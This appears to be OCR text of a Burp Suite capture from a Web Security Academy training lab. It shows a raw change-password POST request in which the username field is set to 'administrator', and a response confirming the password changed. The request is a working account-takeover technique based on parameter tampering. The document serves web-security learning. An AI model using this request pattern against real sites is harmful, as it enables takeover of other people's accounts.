 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/1.1
2 Host: 0a1500f2031cfec1c0f22d4a008d007c.web-security-academy.net
3 Cookie: session=mBlYFSWZvWiPeoUq8Qc192OHrP1uJ2j5
4 Content-Length : 100
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin: https://0a1500f2031cfec1c0f22d4a008d007c.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0a1500f2031cfec1c0f22d4a008d007c.web-security-academy.net/my-account/
19 Accept-Encoding : gzip, deflate
20 Accept-Language : tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection : close
22
23 csrf=7uHPbT5007hdLwvqMvLcVQUrJDMc5wh8 &username=administrator &new-password-1 =1071&
new-password-2 =1071
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Weak isolation on
dual-use endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back